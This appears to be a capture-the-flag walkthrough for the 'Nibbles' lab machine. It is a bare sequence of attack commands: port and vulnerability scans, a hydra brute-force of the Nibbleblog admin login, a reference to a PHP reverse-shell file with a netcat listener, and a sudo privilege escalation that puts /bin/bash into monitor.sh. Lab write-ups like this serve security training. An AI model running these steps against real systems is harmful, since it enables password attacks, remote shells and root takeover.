Nibbles
ProvingGrounds Windows
echo “10.129.87.224 nibbles.htb” | sudo tee -a /etc/hosts

nmap -A -p- -oA output 10.129.87.224 —min-rate=10000 —script=vuln —script-timeout=15 -v nmap -T4 -oA output 10.129.87.224 —script=vuln -v nmap -sT -sV -sC -Pn -p- 10.129.87.224


gobuster dir -u http://10.129.87.224/nibbleblog/ -w /usr/share/SecLists/Discovery/Web-Content/Common-PHP-Filenames.txt -t 20

nikto -h 10.129.87.224:80

hydra -l admin -P /usr/share/wordlist/rockyou.txt -vV -f -t 2 10.129.87.224 http-post-form “/nibbleblog/admin.php:username=^USER^&password=^PASS^:login_error”
https://curesec.com/blog/article/blog/NibbleBlog-403-Code-Execution-47.html
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
rlwrap nc -lvnp 5555



nibbler@Nibbles:/$ cd /home/nibbler nibbler@Nibbles:/home/nibbler$ mkdir -p personal/stuff nibbler@Nibbles:/home/nibbler$ echo “/bin/bash” > personal/stuff/monitor.sh nibbler@Nibbles:/home/nibbler$ chmod a=rwx personal/stuff/monitor.sh nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh root@Nibbles:/home/nibbler# whoami